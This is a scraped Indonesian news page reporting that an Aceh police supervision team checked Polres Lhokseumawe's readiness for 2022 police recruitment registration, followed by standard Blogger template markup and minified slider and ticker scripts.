</div><br></div><div><br></div><div>LHOKSEUMAWE - Tim supervisi Polda Aceh melakukan sosialisasi dan pengecekan terhadap kesiapan Polres Lhokseumawe dalam menerima pendaftaran anggota Polri TA 2022, kegiatan tersebut berlangsung di Aula Wira Satya Mapolres Lhokseumawe, Kamis (7/4/2022).</div><div><br></div><div>Kapolres Lhokseumawe, AKBP Eko Hartanto SIK MH melalui Kasi Humas, Salman Alfarisi SH MM mengatakan, tim supervisi ini dipimpin oleh Kasubbagdiapers Bagdalpers Ro SDM Polda Aceh, Kompol Syukrif I Panigoro, SIK, MH. Selain itu, turut serta Bripka Binsaud dan Briptu Nurfuadi.</div><div><div class="separator" style="clear: both; text-align: center;">
  <a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiojdHf5bprUu0_k51GiL5A4vdbmtN15XuVpjuL8VPM1pmmFtFy07YF1WoT_ZHQHpsmiMxismMX-_CSZ1FUgAXeHROOxRYZoggpr0IEtLw8kSthhTvTzwtYwiG-zPK40wyUAxrcdwWcdZGg/s1600/1649371799454865-1.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;">
    <img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiojdHf5bprUu0_k51GiL5A4vdbmtN15XuVpjuL8VPM1pmmFtFy07YF1WoT_ZHQHpsmiMxismMX-_CSZ1FUgAXeHROOxRYZoggpr0IEtLw8kSthhTvTzwtYwiG-zPK40wyUAxrcdwWcdZGg/s1600/1649371799454865-1.png" width="400">
  </a>
</div><br></div><div>"Tim IV ini melakukan pengecekan kelengkapan terkait penerimaan anggota Polri di Polres Lhokseumawe," ujarnya.</div><div><br></div><div>Pengecekan tersebut, lanjutnya, meliputi pengecekan tempat pendaftaran, timbangan TB/BB yang digunakan dan peralatan untuk melaksanakan perekaman wajah di aplikasi penerimaan Polri.</div>
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='bottom-ads'></div>
<div style='clear:both'></div>
<div class='post-tags'>
<span>Tags:</span>
<div class='label-head Label'>
<a href='https://www.meunannews.id/search/label/polisi' rel='tag'>polisi</a>
</div>
</div>
<div style='clear:both'></div>
<div class='ty-author-box'>
<img alt='Author Image' class='avatar avatar-60 photo' height='100' src='' width='110'/>
<p>
<b>About Redaksi</b>
<br/>
<span class='author-details-wid'></span>
</p>
</div>
<div style='clear:both'></div>
<div id='related-wrap'>
<div class='title-wrap'>
<h2></h2>
</div>
<div id='related-ready'>
<span class='related-tag'>polisi</span>
</div>
</div>
<div style='clear:both'></div>
<ul class='post-nav'>
<li class='next'>
<a class='next-post' href='https://www.meunannews.id/2022/04/warga-aceh-besar-diduga-tewas-ditangan.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='prev'>
<a class='prev-post' href='https://www.meunannews.id/2022/04/personel-polres-lhokseumawe-hadiri-zoom.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div style='clear:both'></div>
<div class='cmm-title title-wrap'>
<h2></h2>
</div>
<script type='text/javascript'>
                 var disqus_blogger_current_url = "https://www.meunannews.id/2022/04/tim-supervisi-polda-aceh-cek-kesiapan.html";
                 if (!disqus_blogger_current_url.length) {
                   disqus_blogger_current_url = "https://www.meunannews.id/2022/04/tim-supervisi-polda-aceh-cek-kesiapan.html";
                 }
                 var disqus_blogger_homepage_url = "https://www.meunannews.id/";
                 var disqus_blogger_canonical_homepage_url = "https://www.meunannews.id/";
               </script>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj1wtJeo1yvmzsJ8u1D_0bWABow5tKCBktxiEmwW2f5Dk1GZufgOlh64gPDCtYYB_CMC1AnRa1O3dOhiF5QsaqEROvnpMQzH_FVwVY_DP9LS4QLSy9D8DM96LCTEVYkA5aM2gN7s_r7p82n/s1600/1649371807753432-0.png' itemprop='url'/>
</div>
<meta content='meunan' itemprop='name'/>
</div>
             </div>
           
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>Tidak ada komentar</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/2824158556998459118?po=1159243179174277346&hl=id&saa=85391&origin=https://www.meunannews.id' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Langganan:
<a class='feed-link' href='https://www.meunannews.id/feeds/1159243179174277346/comments/default' target='_blank' type='application/atom+xml'>
Posting Komentar
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div></div>
<div class='post-ad-top-widget section' id='Postwidegt1' name='Post Top Ad Widget'><div class='widget HTML' data-version='1' id='HTML9'>
<h2 class='title'>Post Top Ad</h2>
<div class='widget-content'>
<span>
<center><br /><img alt="ad728" src="" title="ad728" / /><br /></center></span>
</div>
</div></div>
<div class='post-author-widget section' id='Postwidegt2' name='Post Author Details'><div class='widget HTML' data-version='1' id='HTML10'>
<h2 class='title'>Author Details</h2>
<div class='widget-content'>
<span>
</span>
</div>
</div></div>
<div class='post-ad-bottom-widget section' id='Postwidegt3' name='Post Bottom Ad Widget'><div class='widget HTML' data-version='1' id='HTML11'>
<h2 class='title'>Post Bottom Ad</h2>
<div class='widget-content'>
<span>
<center>
<img alt="ad728" src="" title="ad728" />
</center></span>
</div>
</div></div>
</div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ready-widget section' id='sidebar1' name='Sidebar Right (a)'><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s1344/IMG-20250826-WA0151.jpg"/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML18'>
<div class='widget-content'>
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhsZAnidK6Fj0rQYA0TA1MmeyUu9AhMbsJBj-kJNfFhVWysl7Q3WyqRsDTwKVS83gYYkV_bOyI0-eZ3rjxcf0EQdvE7iRbuH5I9pZrmoJQUbpTL9blvbn1YyJD9bHj-vSLtlgD_UX_AeVLtClXYTOQgAbaMP-jiJn9my4YyJsNKIsj7q0QVeWDh0WQT1jhH/s933/ec19b033-1a2d-463a-ad56-f5bb8ede7883.pdf_20250815_160402467_8480759894180380700.png"/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML17'>
<div class='widget-content'>
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgoO6w11Y5WcY6cd9iu0xoKNht6G54didmK38NEb9ZwAuU2vCjKyy_2eLVKhc0hnZgv2gE1YOyMOwlHgR_SbIH-1FseQp0NVITCqRc_PR06GbI0w2X_0Wb-_gqJ1YBcqvIxr_IdRM2K1hqVzvdDpsOsNK-xrkWyoGRKPe-njAicmnI_5DyUhsBaAZDwweCu/s960/iklan-pelantikan-sabang-768x960.jpg"/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML23'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<center><div class="fb-page" data-href="https://www.facebook.com/Meunannews/" data-width="360" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"></div></center>
</div>
</div></div>
<div id='sidebar-tabs'>
<div class='select-tab'>
<li class='tab tab1 active' data-tab='#tab1'><span></span></li>
<li class='tab tab2' data-tab='#tab2'><span></span></li>
<li class='tab tab3' data-tab='#tab3'><span></span></li>
</div>
<div class='ready-widget tab-widget section' id='tab1' name='Tab (1)'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Berita Terpopuler</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.meunannews.id/2020/12/bupati-dan-wakil-launching-dan-uji-coba.html' target='_blank'>
<img alt='Bupati dan Wakil Launching dan Uji Coba Trans Jantho' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6PvYGOu6f2vwy1ueG3_CDRUeRzd58b9AOpmZQ1BlRqq7Chvl59s7PfQ-DnLmozfwrqa5_LKe8S1UM582DpjB1Q3uYSQvX6t0M_95n3_0X4wBX_4p5Gml8BOfOtorE_2noogCR7lLkkZ_P/s72-c/1609245376792418-0.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.meunannews.id/2020/12/bupati-dan-wakil-launching-dan-uji-coba.html'>Bupati dan Wakil Launching dan Uji Coba Trans Jantho</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.meunannews.id/2020/12/wali-kota-serahkan-peralatan-chse-untuk.html' target='_blank'>
<img alt='Wali Kota Serahkan Peralatan CHSE untuk Pengelola Objek Wisata' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5tubaWahZmmBAPFXVLWLu4aTCnsupWGIARCAKYD6p2RfLhS9ojzb-MVO3PKgFFbZ5r91PNwBuHgNkN_ikoxa4H6RW3LSYxWIzOiEuQ-4YtB-gD3emU1gZiyWrBqRwXNkXkD-UFmm6JZwq/s72-c/1609246598755306-0.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.meunannews.id/2020/12/wali-kota-serahkan-peralatan-chse-untuk.html'>Wali Kota Serahkan Peralatan CHSE untuk Pengelola Objek Wisata</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.meunannews.id/2020/12/gubernur-aceh-tinjau-pembangunan-gedung_29.html' target='_blank'>
<img alt='Gubernur Aceh Tinjau Pembangunan Gedung Oncology RSUDZA' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEggPxLgY4gplNs4X9pZ4eMvthGMaXQJ2LlpMmz0JNNk_zE_fD81JtVIC6b51Y6GdraM-hsL6zC-9nRc4tm1_yLXQQ6TK5iW2BK6EmYB7z-LpBxkxXzbtr6SlmxhIsR-T01_sG2H5Ob1e7Gl/s72-c/1609247333081369-0.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.meunannews.id/2020/12/gubernur-aceh-tinjau-pembangunan-gedung_29.html'>Gubernur Aceh Tinjau Pembangunan Gedung Oncology RSUDZA</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.meunannews.id/2020/12/polresta-banda-aceh-gelar-konferensi.html' target='_blank'>
<img alt='Polresta Banda Aceh Gelar Konferensi Pers Akhir Tahun 2020 Dengan Para Awak Media' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhs6RTyGYhwXCIexamLs5g2lMZhpWmFj3yQW7knqy1SD_mlJuDMSCxbIVk0Cf1DNlVwZU1IQBhUPY9VN7cmae7HF3mevvYdLJWPyosg_i40u67k-Rd0qEezKgV6HiEuSODMGPNxXLYYYqd7/s72-c/1609260225936380-0.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.meunannews.id/2020/12/polresta-banda-aceh-gelar-konferensi.html'>Polresta Banda Aceh Gelar Konferensi Pers Akhir Tahun 2020 Dengan Para Awak Media</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='ready-widget tab-widget section' id='tab2' name='Tab (2)'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Recent</h2>
<div class='widget-content'>
3/recent-posts
</div>
</div></div>
<div class='ready-widget tab-widget section' id='tab3' name='Tab (3)'><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>Comments</h2>
<div class='widget-content'>
3/recent-comments
</div>
</div></div>
</div>
<div class='sidebar ready-widget section' id='sidebar2' name='Sidebar Right (B)'><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>Recent Slider</h2>
<div class='widget-content'>
5/News/feat-slider
</div>
</div></div>
</div>
</div><!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<div id='footer-wrapper'>
<div class='row' id='footer'>
<div class='sect-left ready-widget section' id='footer-sec1' name='Footer (Left)'><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Pemerintah</h2>
<div class='widget-content'>
4/Pemerintah/post-per-tag
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec2' name='Footer (Center)'><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>Nasional</h2>
<div class='widget-content'>
4/Nasional/post-per-tag
</div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec3' name='Footer (Right)'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.meunannews.id/2020/12/bupati-dan-wakil-launching-dan-uji-coba.html' target='_blank'>
<img alt='Bupati dan Wakil Launching dan Uji Coba Trans Jantho' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6PvYGOu6f2vwy1ueG3_CDRUeRzd58b9AOpmZQ1BlRqq7Chvl59s7PfQ-DnLmozfwrqa5_LKe8S1UM582DpjB1Q3uYSQvX6t0M_95n3_0X4wBX_4p5Gml8BOfOtorE_2noogCR7lLkkZ_P/s72-c/1609245376792418-0.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.meunannews.id/2020/12/bupati-dan-wakil-launching-dan-uji-coba.html'>Bupati dan Wakil Launching dan Uji Coba Trans Jantho</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.meunannews.id/2020/12/wali-kota-serahkan-peralatan-chse-untuk.html' target='_blank'>
<img alt='Wali Kota Serahkan Peralatan CHSE untuk Pengelola Objek Wisata' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5tubaWahZmmBAPFXVLWLu4aTCnsupWGIARCAKYD6p2RfLhS9ojzb-MVO3PKgFFbZ5r91PNwBuHgNkN_ikoxa4H6RW3LSYxWIzOiEuQ-4YtB-gD3emU1gZiyWrBqRwXNkXkD-UFmm6JZwq/s72-c/1609246598755306-0.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.meunannews.id/2020/12/wali-kota-serahkan-peralatan-chse-untuk.html'>Wali Kota Serahkan Peralatan CHSE untuk Pengelola Objek Wisata</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.meunannews.id/2020/12/polresta-banda-aceh-gelar-konferensi.html' target='_blank'>
<img alt='Polresta Banda Aceh Gelar Konferensi Pers Akhir Tahun 2020 Dengan Para Awak Media' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhs6RTyGYhwXCIexamLs5g2lMZhpWmFj3yQW7knqy1SD_mlJuDMSCxbIVk0Cf1DNlVwZU1IQBhUPY9VN7cmae7HF3mevvYdLJWPyosg_i40u67k-Rd0qEezKgV6HiEuSODMGPNxXLYYYqd7/s72-c/1609260225936380-0.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.meunannews.id/2020/12/polresta-banda-aceh-gelar-konferensi.html'>Polresta Banda Aceh Gelar Konferensi Pers Akhir Tahun 2020 Dengan Para Awak Media</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.meunannews.id/2020/12/gubernur-aceh-tinjau-pembangunan-gedung_29.html' target='_blank'>
<img alt='Gubernur Aceh Tinjau Pembangunan Gedung Oncology RSUDZA' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEggPxLgY4gplNs4X9pZ4eMvthGMaXQJ2LlpMmz0JNNk_zE_fD81JtVIC6b51Y6GdraM-hsL6zC-9nRc4tm1_yLXQQ6TK5iW2BK6EmYB7z-LpBxkxXzbtr6SlmxhIsR-T01_sG2H5Ob1e7Gl/s72-c/1609247333081369-0.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.meunannews.id/2020/12/gubernur-aceh-tinjau-pembangunan-gedung_29.html'>Gubernur Aceh Tinjau Pembangunan Gedung Oncology RSUDZA</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-copy row'>
<div class='social-ico section' id='social-footer' name='Social Footer'><div class='widget LinkList' data-version='1' id='LinkList51'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='#' target='_blank' title='facebook'><span class='social-item-name'>facebook</span><span class='social-item-text'>Join us on facebook</span></a></li>
<li><a class='twitter' href='#' target='_blank' title='twitter'><span class='social-item-name'>twitter</span><span class='social-item-text'>Join us on twitter</span></a></li>
<li><a class='instagram' href='#' target='_blank' title='instagram'><span class='social-item-name'>instagram</span><span class='social-item-text'>Join us on instagram</span></a></li>
<li><a class='youtube' href='#' target='_blank' title='youtube'><span class='social-item-name'>youtube</span><span class='social-item-text'>Join us on youtube</span></a></li>
<li><a class='rss' href='#' target='_blank' title='rss'><span class='social-item-name'>rss</span><span class='social-item-text'>Join us on rss</span></a></li>
</ul>
</div>
</div></div>
<div class='menu3 section' id='menu3' name='Footer Navigation'><div class='widget LinkList' data-version='1' id='LinkList213'>
<div class='widget-content'>
<ul id='nav3'>
<li><a href='#'><i class="fa fa-gamepad" aria-hidden="true"></i> Gadgets</a></li>
<li><a href='#'><i class="fa fa-mobile" aria-hidden="true"></i> Mobile</a></li>
<li><a href='#'><i class="fa fa-android" aria-hidden="true"></i> Android</a></li>
<li><a href='#'><i class="fa fa-apple" aria-hidden="true"></i> IPhone</a></li>
<li><a href='#'><i class="fa fa-star-half-o" aria-hidden="true"></i> Reviews</a></li>
<li><a href='#'><i class="fa fa-shopping-cart" aria-hidden="true"></i> Purchase</a></li>
</ul>
</div>
</div></div>
<div class='copyright'>Created By <a href='https://habanusantara.net/' id='mycontent' rel='dofollow' title='website design'>Website Design</a> | Distributed By <a href='https://www.mybloggerthemes.com/' rel='dofollow' style='color:#ff00ba;' target='_blank'>PT MEUNAN NEWS</a>
</div>
</div>
</div>
</div>
<!-- blocked widgets -->
<div style='display: none'>
<div class='blocked-widgets section' id='blocked-widgets'><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/2824158556998459118?po\x3d1159243179174277346\x26origin\x3dhttps://www.meunannews.id',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>

</div>

<script type='text/javascript'>
//<![CDATA[
// News Ticker plugin ~ URL: http://jonmifsud.com/open-source/jquery/jquery-webticker
(function(e){function n(e,t){var s=e.data("settings");if(typeof t==="undefined")t=false;if(t){i(e)}var o=r(e);e.animate(o.css,o.time,"linear",function(){e.css(s.direction,"0");n(e,true)})}function r(e){var t=e.data("settings");var n=e.children().first();var r=Math.abs(-e.css(t.direction).replace("px","").replace("auto","0")-n.outerWidth(true));var t=e.data("settings");var i=r*1e3/t.speed;var s={};s[t.direction]=e.css(t.direction).replace("px","").replace("auto","0")-r;return{css:s,time:i}}function i(e){var t=e.data("settings");e.css("transition-duration","0s").css(t.direction,"0");var n=e.children().first();if(n.hasClass("webticker-init"))n.remove();else e.children().last().after(n)}function s(e,t){if(typeof t==="undefined")t=false;if(t){i(e)}var n=r(e);var s=n.time/1e3;s+="s";e.css(n.css).css("transition-duration",s)}function o(t,n,r){var i;e.get(t,function(t){var s=e(t);s.find("item").each(function(){var t=e(this),n={title:t.find("title").text(),link:t.find("link").text()};listItem="<li><a href='"+n.link+"'>"+n.title+"</a></li>";i+=listItem});r.webTicker("update",i,n)})}function u(t){var n=t.data("settings");t.width("auto");var r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});if(r<t.parent().width()||t.children().length==1){if(n.duplicate){itemWidth=Math.max.apply(Math,t.children().map(function(){return e(this).width()}).get());while(r-itemWidth<t.parent().width()||t.children().length==1){var i=t.children().clone();t.append(i);r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});itemWidth=Math.max.apply(Math,t.children().map(function(){return e(this).width()}).get())}}else{var s=t.parent().width()-r;s+=t.find("li:first").width();var o=t.find("li:first").height();t.append('<li class="ticker-spacer" style="width:'+s+"px;height:"+o+'px;"></li>')}}if(n.startEmpty){var o=t.find("li:first").height();t.prepend('<li class="webticker-init" style="width:'+t.parent().width()+"px;height:"+o+'px;"></li>')}r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});t.width(r+200);widthCompare=0;t.children("li").each(function(){widthCompare+=e(this).outerWidth(true)});while(widthCompare>=t.width()){t.width(t.width()+200);widthCompare=0;t.children("li").each(function(){widthCompare+=e(this).outerWidth(true)})}}var t=function(){var e=document.createElement("p").style,t=["ms","O","Moz","Webkit"];if(e["transition"]=="")return true;while(t.length)if(t.pop()+"Transition"in e)return true;return false}();var a={init:function(r){r=jQuery.extend({speed:50,direction:"left",moving:true,startEmpty:true,duplicate:false,rssurl:false,hoverpause:true,rssfrequency:0,updatetype:"reset"},r);return this.each(function(){jQuery(this).data("settings",r);var i=jQuery(this);i.addClass("newsticker");var a=i.wrap("<div class='mask'></div>");a.after("<span class='tickeroverlay-left'>&nbsp;</span><span class='tickeroverlay-right'>&nbsp;</span>");var f=i.parent().wrap("<div class='tickercontainer'></div>");u(i);if(r.rssurl){o(r.rssurl,r.type,i);if(r.rssfrequency>0){window.setInterval(function(){o(r.rssurl,r.type,i)},r.rssfrequency*1e3*60)}}if(t){i.css("transition-duration","0s").css(r.direction,"0");s(i,false);i.on("transitionend webkitTransitionEnd oTransitionEnd otransitionend",function(t){if(!i.is(t.target)){return false}s(e(this),true)})}else{n(e(this))}if(r.hoverpause){i.hover(function(){if(t){var n=e(this).css(r.direction);e(this).css("transition-duration","0s").css(r.direction,n)}else jQuery(this).stop()},function(){if(jQuery(this).data("settings").moving){if(t){s(e(this),false)}else{n(i)}}})}})},stop:function(){var n=e(this).data("settings");if(n.moving){n.moving=false;return this.each(function(){if(t){var r=e(this).css(n.direction);e(this).css("transition-duration","0s").css(n.direction,r)}else e(this).stop()})}},cont:function(){var r=e(this).data("settings");if(!r.moving){r.moving=true;return this.each(function(){if(t){s(e(this),false)}else{n(e(this))}})}},update:function(t,n,r,i){n=n||"reset";if(typeof r==="undefined")r=true;if(typeof i==="undefined")i=false;if(typeof t==="string"){t=e(t)}var s=e(this);s.webTicker("stop");var o=e(this).data("settings");if(n=="reset"){s.html(t);s.css(o.direction,"0");u(s)}else if(n=="swap"){s.children("li").addClass("old");for(var a=0;a<t.length;a++){id=e(t[a]).data("update");match=s.find('[data-update="'+id+'"]');if(match.length<1){if(r){if(s.find(".ticker-spacer:first-child").length==0&&s.find(".ticker-spacer").length>0){s.children("li.ticker-spacer").before(t[a])}else{s.append(t[a])}}}else s.find('[data-update="'+id+'"]').replaceWith(t[a]);}s.children("li.webticker-init, li.ticker-spacer").removeClass("old");if(i)s.children("li").remove(".old");stripWidth=0;s.children("li").each(function(){stripWidth+=e(this).outerWidth(true)});s.width(stripWidth+200)}s.webTicker("cont")}};e.fn.webTicker=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.init.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.webTicker")}}})(jQuery);


/*
 * jQuery FlexSlider v2.6.0
 * Copyright 2012 WooThemes
 * Contributing Author: Tyler Smith
 */!function($){var e=!0;$.flexslider=function(t,a){var n=$(t);n.vars=$.extend({},$.flexslider.defaults,a);var i=n.vars.namespace,s=window.navigator&&window.navigator.msPointerEnabled&&window.MSGesture,r=("ontouchstart"in window||s||window.DocumentTouch&&document instanceof DocumentTouch)&&n.vars.touch,o="click touchend MSPointerUp keyup",l="",c,d="vertical"===n.vars.direction,u=n.vars.reverse,v=n.vars.itemWidth>0,p="fade"===n.vars.animation,m=""!==n.vars.asNavFor,f={};$.data(t,"flexslider",n),f={init:function(){n.animating=!1,n.currentSlide=parseInt(n.vars.startAt?n.vars.startAt:0,10),isNaN(n.currentSlide)&&(n.currentSlide=0),n.animatingTo=n.currentSlide,n.atEnd=0===n.currentSlide||n.currentSlide===n.last,n.containerSelector=n.vars.selector.substr(0,n.vars.selector.search(" ")),n.slides=$(n.vars.selector,n),n.container=$(n.containerSelector,n),n.count=n.slides.length,n.syncExists=$(n.vars.sync).length>0,"slide"===n.vars.animation&&(n.vars.animation="swing"),n.prop=d?"top":"marginLeft",n.args={},n.manualPause=!1,n.stopped=!1,n.started=!1,n.startTimeout=null,n.transitions=!n.vars.video&&!p&&n.vars.useCSS&&function(){var e=document.createElement("div"),t=["perspectiveProperty","WebkitPerspective","MozPerspective","OPerspective","msPerspective"];for(var a in t)if(void 0!==e.style[t[a]])return n.pfx=t[a].replace("Perspective","").toLowerCase(),n.prop="-"+n.pfx+"-transform",!0;return!1}(),n.ensureAnimationEnd="",""!==n.vars.controlsContainer&&(n.controlsContainer=$(n.vars.controlsContainer).length>0&&$(n.vars.controlsContainer)),""!==n.vars.manualControls&&(n.manualControls=$(n.vars.manualControls).length>0&&$(n.vars.manualControls)),""!==n.vars.customDirectionNav&&(n.customDirectionNav=2===$(n.vars.customDirectionNav).length&&$(n.vars.customDirectionNav)),n.vars.randomize&&(n.slides.sort(function(){return Math.round(Math.random())-.5}),n.container.empty().append(n.slides)),n.doMath(),n.setup("init"),n.vars.controlNav&&f.controlNav.setup(),n.vars.directionNav&&f.directionNav.setup(),n.vars.keyboard&&(1===$(n.containerSelector).length||n.vars.multipleKeyboard)&&$(document).bind("keyup",function(e){var t=e.keyCode;if(!n.animating&&(39===t||37===t)){var a=39===t?n.getTarget("next"):37===t?n.getTarget("prev"):!1;n.flexAnimate(a,n.vars.pauseOnAction)}}),n.vars.mousewheel&&n.bind("mousewheel",function(e,t,a,i){e.preventDefault();var s=0>t?n.getTarget("next"):n.getTarget("prev");n.flexAnimate(s,n.vars.pauseOnAction)}),n.vars.pausePlay&&f.pausePlay.setup(),n.vars.slideshow&&n.vars.pauseInvisible&&f.pauseInvisible.init(),n.vars.slideshow&&(n.vars.pauseOnHover&&n.hover(function(){n.manualPlay||n.manualPause||n.pause()},function(){n.manualPause||n.manualPlay||n.stopped||n.play()}),n.vars.pauseInvisible&&f.pauseInvisible.isHidden()||(n.vars.initDelay>0?n.startTimeout=setTimeout(n.play,n.vars.initDelay):n.play())),m&&f.asNav.setup(),r&&n.vars.touch&&f.touch(),(!p||p&&n.vars.smoothHeight)&&$(window).bind("resize orientationchange focus",f.resize),n.find("img").attr("draggable","false"),setTimeout(function(){n.vars.start(n)},200)},asNav:{setup:function(){n.asNav=!0,n.animatingTo=Math.floor(n.currentSlide/n.move),n.currentItem=n.currentSlide,n.slides.removeClass(i+"active-slide").eq(n.currentItem).addClass(i+"active-slide"),s?(t._slider=n,n.slides.each(function(){var e=this;e._gesture=new MSGesture,e._gesture.target=e,e.addEventListener("MSPointerDown",function(e){e.preventDefault(),e.currentTarget._gesture&&e.currentTarget._gesture.addPointer(e.pointerId)},!1),e.addEventListener("MSGestureTap",function(e){e.preventDefault();var t=$(this),a=t.index();$(n.vars.asNavFor).data("flexslider").animating||t.hasClass("active")||(n.direction=n.currentItem<a?"next":"prev",n.flexAnimate(a,n.vars.pauseOnAction,!1,!0,!0))})})):n.slides.on(o,function(e){e.preventDefault();var t=$(this),a=t.index(),s=t.offset().left-$(n).scrollLeft();0>=s&&t.hasClass(i+"active-slide")?n.flexAnimate(n.getTarget("prev"),!0):$(n.vars.asNavFor).data("flexslider").animating||t.hasClass(i+"active-slide")||(n.direction=n.currentItem<a?"next":"prev",n.flexAnimate(a,n.vars.pauseOnAction,!1,!0,!0))})}},controlNav:{setup:function(){n.manualControls?f.controlNav.setupManual():f.controlNav.setupPaging()},setupPaging:function(){var 